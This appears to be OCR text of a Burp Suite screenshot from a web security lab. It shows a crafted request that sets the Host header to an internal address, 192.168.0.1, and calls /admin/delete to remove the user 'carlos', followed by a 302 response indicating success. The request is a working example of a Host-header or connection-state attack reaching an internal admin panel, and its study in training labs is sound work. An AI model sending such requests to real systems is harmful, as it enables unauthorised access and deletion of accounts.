 Send group (single connection) Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /admin/delete HTTP/1.1
2 Host: 192.168.0.1
3 Cookie: session=ALL7FjSwsqizfPbr9YK4oKzXN9x7e3L4; _lab=
46%7cMCwCFFMU2KZuJT8mrd7fEBpSO5GhxLbXAhQaTGH%2bZbcIpzSTUUbtAiPm6v84MLzC05JAx4CUVno6KW4w7zU
z7VmcYyUnTTq8b5BXw9hhOlXwvpGdhv4deng7Daaprmk%2bVc3y8XWOOGDDOvGH9pWE3Y9QYj9OJUg9mIgjuseUY%2
bB%2bxGatHgw%3d
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="109", "Not_A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows58 NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/109.0.5414.75 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: keep-alive
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 53
20
21 csrf=IYBRVBNicL7zO7BBiLUQXgj2LyPKBeXe&username=carlos
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Keep-Alive: timeout=10
5 Content-Length: 0
6
7